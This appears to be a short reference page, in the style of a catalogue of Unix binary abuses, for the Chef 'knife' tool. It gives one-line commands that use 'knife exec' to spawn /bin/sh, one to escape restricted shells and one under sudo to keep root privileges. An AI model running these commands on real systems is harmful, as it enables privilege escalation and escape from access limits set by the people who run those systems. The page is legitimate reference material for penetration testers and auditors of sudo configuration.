 .. / knife Star 7,580
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'